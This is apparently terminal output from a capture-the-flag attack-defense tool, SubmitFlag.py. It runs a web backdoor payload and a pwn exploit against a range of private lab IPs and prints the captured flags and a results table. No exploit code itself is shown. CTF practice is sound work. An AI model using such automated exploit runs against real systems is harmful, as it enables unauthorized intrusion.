 root in ~/My/Code λ python SubmitFlag.py auto "http://wwww.baidu.com" "192.168.23.142-147"  --pwn exp.py --web backdoor
Data initialization...
[*] Platform   : http://wwww.baidu.com
[*] Method     : post
[!] Team Token : Missing!
[+] Done
[*] Generate ip...
[*] 192.168.23.142
[*] 192.168.23.143
[*] 192.168.23.144
[*] 192.168.23.145
[*] 192.168.23.146
[+] Done
[*] Generate web payload from file:backdoor
[*] Payload: No.1
[+] Done
[*] Generate Pwn payload from file
[ERROR] IP:192.168.23.142 Port:80 is outline:ConnectionError
[ERROR] IP:192.168.23.143 Port:80 is outline:ConnectionError
[ERROR] IP:192.168.23.144 Port:80 is outline:ConnectionError
[ERROR] IP:192.168.23.145 Port:80 is outline:ConnectionError
[+] IP:192.168.23.146 Port:80 Flag: 09be404fcd4cf0535cd14419a2c8b3b5
[+] IP:192.168.23.142 Serve:Pwn Flag: f40404856897642789ee2ed5c6dff4ea
[ERROR] Could not connect to 192.168.23.143 on port 12345
[ERROR] Could not connect to 192.168.23.144 on port 12345
[ERROR] Could not connect to 192.168.23.145 on port 12345
[ERROR] Could not connect to 192.168.23.146 on port 12345
[*] All Attacks have done
+----------------+--------+-------+-------------+------------------+----------------------------------+
|       IP       |  Port  | Serve |     Exp     |      Result      |               Flag               |
+----------------+--------+-------+-------------+------------------+----------------------------------+
| 192.168.23.142 |   80   |  Web  | File:line 0 | Connection ERROR |               None               |
| 192.168.23.143 |   80   |  Web  | File:line 0 | Connection ERROR |               None               |
| 192.168.23.144 |   80   |  Web  | File:line 0 | Connection ERROR |               None               |
| 192.168.23.145 |   80   |  Web  | File:line 0 | Connection ERROR |               None               |
| 192.168.23.146 |   80   |  Web  | File:line 0 |     Success      | 09be404fcd4cf0535cd14419a2c8b3b5 |
| 192.168.23.142 | Unknow |  Pwn  |     exp     |     Success      | f40404856897642789ee2ed5c6dff4ea |
| 192.168.23.143 | Unknow |  Pwn  |     exp     | Connection Error |               None               |
| 192.168.23.144 | Unknow |  Pwn  |     exp     | Connection Error |               None               |
| 192.168.23.145 | Unknow |  Pwn  |     exp     | Connection Error |               None               |
| 192.168.23.146 | Unknow |  Pwn  |     exp     | Connection Error |               None               |
+----------------+--------+-------+-------------+------------------+----------------------------------+
root in ~/My/Code λ
0 0* ~/My/Code 1- socat ↑ 8m 13s 1.9 1.5 0.8 2017-10-18 16:07 kali